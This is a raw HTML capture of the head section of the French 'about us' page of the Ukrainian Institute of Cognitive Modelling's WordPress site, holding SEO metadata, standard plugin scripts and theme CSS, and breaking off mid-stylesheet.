

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognitive.com.ua/fr/qui-nous-sommes/
body_size: 14204
content:

<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#e81310" />
            <link rel="profile" href="https://gmpg.org/xfn/11">
              <link href="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" rel="icon">
            

       <meta name="facebook-domain-verification" content="ce2y12x9wjxvv6uhpk0rxq6sh0tpvg" />


       <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/cognitive-child/assets/favicons/apple-touch-icon.png">
       <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-32x32.png">
       <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-16x16.png">
       <link rel="manifest" href="/wp-content/themes/cognitive-child/assets/favicons/site.webmanifest">
       <link rel="mask-icon" href="/wp-content/themes/cognitive-child/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
       <link rel="shortcut icon" href="/wp-content/themes/cognitive-child/assets/favicons/favicon.ico">
       <meta name="msapplication-TileColor" content="#da532c">
       <meta name="msapplication-config" content="/wp-content/themes/cognitive-child/assets/favicons/browserconfig.xml">
       <meta name="theme-color" content="#ffffff">


       <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ua" href="https://www.cognitive.com.ua/uk/about-us/" />
<link rel="alternate" hreflang="en" href="https://www.cognitive.com.ua/about-us/" />
<link rel="alternate" hreflang="pl" href="https://www.cognitive.com.ua/pl/o-nas/" />
<link rel="alternate" hreflang="fr" href="https://www.cognitive.com.ua/fr/qui-nous-sommes/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qui nous sommes - Інститут Когнітивного Моделювання</title>
	<link rel="canonical" href="https://www.cognitive.com.ua/fr/qui-nous-sommes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qui nous sommes - Інститут Когнітивного Моделювання" />
	<meta property="og:url" content="https://www.cognitive.com.ua/fr/qui-nous-sommes/" />
	<meta property="og:site_name" content="Інститут Когнітивного Моделювання" />
	<meta property="article:modified_time" content="2022-09-23T07:36:44+00:00" />
	<meta property="og:image" content="https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png" />
	<meta property="og:image:width" content="8000" />
	<meta property="og:image:height" content="3200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/","url":"https://www.cognitive.com.ua/fr/qui-nous-sommes/","name":"Qui nous sommes - Інститут Когнітивного Моделювання","isPartOf":{"@id":"https://www.cognitive.com.ua/#website"},"primaryImageOfPage":{"@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/#primaryimage"},"image":{"@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/#primaryimage"},"thumbnailUrl":"https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png","datePublished":"2016-10-06T15:00:20+00:00","dateModified":"2022-09-23T07:36:44+00:00","breadcrumb":{"@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cognitive.com.ua/fr/qui-nous-sommes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/#primaryimage","url":"https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png","contentUrl":"https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png","width":8000,"height":3200},{"@type":"BreadcrumbList","@id":"https://www.cognitive.com.ua/fr/qui-nous-sommes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.cognitive.com.ua/fr/portfolio/"},{"@type":"ListItem","position":2,"name":"Qui nous sommes"}]},{"@type":"WebSite","@id":"https://www.cognitive.com.ua/#website","url":"https://www.cognitive.com.ua/","name":"Інститут Когнітивного Моделювання","description":"Науковий підхід у розвитку особистої ефективності та продуктивної роботи команд.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cognitive.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Flux" href="https://www.cognitive.com.ua/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Flux des commentaires" href="https://www.cognitive.com.ua/fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognitive.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='keydesign-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1768830012' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
                                            
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cognitive.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.0.3' id='kd_easing_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.0.3' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.0.3' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.0.3' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.0.3' id='kd_addon_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.0.3' id='photoswipejs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.0.3' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"uk":"https:\/\/www.cognitive.com.ua\/uk\/about-us\/","en_US":"https:\/\/www.cognitive.com.ua\/about-us\/","en":"https:\/\/www.cognitive.com.ua\/about-us\/","US":"https:\/\/www.cognitive.com.ua\/about-us\/","pl_PL":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","pl":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","PL":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","fr_FR":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/","fr":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/","FR":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cognitive.com.ua","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.2.7.1' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.cognitive.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cognitive.com.ua/wp-json/wp/v2/pages/9431" /><meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.cognitive.com.ua/fr/?p=9431' />
<link rel="alternate" type="application/json+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Ffr%2Fqui-nous-sommes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Ffr%2Fqui-nous-sommes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,40,54;" />
<style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
.team-member.design-two .team-content .team-link .fa:hover,
.vc_toggle_title:hover h4,
.socials-widget a:hover .fa,
.socials-widget a:hover,
.lower-footer .pull-left a:hover,
.pricing-table .tt_button,
.kd-photobox:hover .phb-content h4,
.pricing-table.active .tt_button:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active > a,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
.key-reviews:hover .rw-author-details p,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.navbar-default .nav li a:hover,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.search-results .blog-single-title a:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.navbar.navbar-default a:hover,
.rw_rating .rw-title,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.searchform #searchsubmit:hover,
.woocommerce-product-search button:hover::before,
code,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.features-tabs .tab.active h5,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.features-tabs .tab a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.page-404 .section-heading,
.navbar-default .navbar-nav .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.woocommerce ul.products li.product h3:hover,
.woocommerce ul.products li.product h2:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #e81310;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.modal-menu-item:hover,
.pricing-table .tt_button:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.kd-process-steps .pss-step-number span,
.contact-map-container .toggle-map,
.kd-photobox .phb-content .phb-btncontainer a,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.tt_button,
.owl-controls .owl-page span,
.woocommerce a.remove:hover,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#posts-content #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.woocommerce button.button:hover,
.testimonials.slider .owl-controls span,
.navigation.pagination .next:hover,
.spinner:before,
.navigation.pagination .prev:hover,
.section .wpcf7-mail-sent-ok
{
background: #e81310;
}


.slider-scroll-down a {
background-color: #e81310;
}

::selection {
background: #e81310;
}

::-moz-selection {
background: #e81310;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
#commentform #submit,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
